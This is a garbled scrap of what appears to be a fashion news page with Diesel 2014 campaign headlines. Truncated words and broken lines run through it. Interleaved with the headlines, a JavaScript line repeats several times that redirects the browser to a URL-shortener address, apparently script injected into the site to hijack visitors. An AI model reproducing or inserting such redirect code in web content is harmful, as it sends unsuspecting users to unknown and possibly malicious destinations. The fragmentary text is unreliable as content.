
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iesel Black Gold Fall/Winter 2014
ampaign
July 8, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
iesel Channels Modern Renaissance for
ts Pre-Fall 2014 Campaign